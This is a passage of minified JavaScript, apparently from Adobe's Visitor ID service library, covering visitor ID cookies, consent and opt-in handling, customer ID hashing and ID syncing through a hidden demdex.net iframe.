a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),l=!1,d=!1,u=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,u)).dataPresent,d=r.dataValid,l&&d||this.fireSync(o,t,a,n,i,u)):(n=[],this.fireSync(o,t,a,n,i,u))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,d,u,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){d=m[c],u=/^\/\//.test(d);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,d,u=e._getField(i),m=[];if(u)for(c=0,l=(n=u.split("*")).length;c<l;c++)(d=n[c]).match("^"+a.id+"-")||m.push(d);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(u?g:"")+d,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},de=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},ue=d,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new ue("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var d=Object.assign(o,{callback:n});c[l].call(c,d)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,d=e.h=e.h||[],u=e.k=e.k||[],m=u.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;d[m]=i(b,.5)*n|0,u[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=d;for(d=d.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=d[0],y=d[4],P=d[7]+(a(y,6)^a(y,11)^a(y,25))+(y&d[5]^~y&d[6])+u[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(d=[P+((a(_,2)^a(_,13)^a(_,22))+(_&d[1]^_&d[2]^d[1]&d[2]))|0].concat(d))[4]=d[4]+P|0}for(s=0;s<8;s++)d[s]=d[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=d[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function d(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&u())}function u(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return u()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):B(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),u="";for(n in d||(d=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(u+=(u?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(u)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var 